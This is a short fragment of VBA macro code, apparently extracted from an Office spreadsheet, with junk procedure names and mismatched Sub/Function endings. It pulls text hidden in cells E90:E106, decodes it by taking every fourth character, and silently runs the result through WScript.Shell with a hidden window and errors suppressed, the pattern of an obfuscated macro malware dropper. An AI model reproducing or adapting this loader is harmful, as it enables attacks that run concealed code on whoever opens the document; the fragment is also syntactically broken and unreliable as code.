 (General)
google_Layout
Private Sub google_Layout(ByVal Index As Long)
toggle
End Sub
Function echo(Vimm As Variant, order As Variant) As String
Dim Test As Boolean
Test = True
For Each i In Vimm
On Error Resume Next
WScript.Quit (CreateObject("WScript.Shell").Run(undo(11000 + 956), 0, False))
On Error GoTo 0
End Sub
Function undo(home As Integer)
Dim tsi(): Dim Lo As Integer
modul = echo(ActiveSheet.[E90:E106], "")
For apo = 1 To Len(modul)
ReDim Preserve tsi(apo)
tsi(apo) = Mid(modul, apo, 1)
Next
tk = ""
For Lo = 0 To home Step 4
tk = tk + tsi(Lo)